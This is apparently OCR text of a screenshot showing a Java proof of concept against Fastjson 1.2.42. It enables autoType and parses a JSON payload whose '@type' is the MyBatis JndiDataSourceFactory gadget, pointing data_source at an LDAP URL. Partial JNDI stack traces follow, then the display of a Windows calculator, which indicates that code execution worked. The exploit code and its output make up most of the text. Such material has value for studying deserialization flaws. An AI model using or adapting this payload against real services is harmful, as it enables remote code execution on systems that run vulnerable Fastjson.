 Fastjson.java
fastjson-1.2.42-sources.jar!\...\TypeUtils.java
ParserConfig.java
DefaultJSONParser.java
ObjectArrayCodec.java
JdbcRowSetImpl.class
1 package com;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class Fastjson {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String s = "{" +
10 "\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\"," +
11 "\"properties\":" +
12 "{" +
13 "\"data_source\":\"ldap://127.0.01:8085/lYlUmstN\"" +
14 "}" +
15 "}";
16 JSON.parseObject(s);
17 }
18 }
19
1
↑ 0.0 KB/s
↓ 0.0 KB/s
(ldapURLContext.java:94)
Context.java:417)
SourceFactory.setProperties(JndiDataSourceFactory.java:56)
point : lYlUmstN cannot be cast to javax.naming.spi.ObjectFactory
ctoryFromReference(NamingManager.java:163)
tInstance(DirectoryManager.java:189)
.java:1085)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =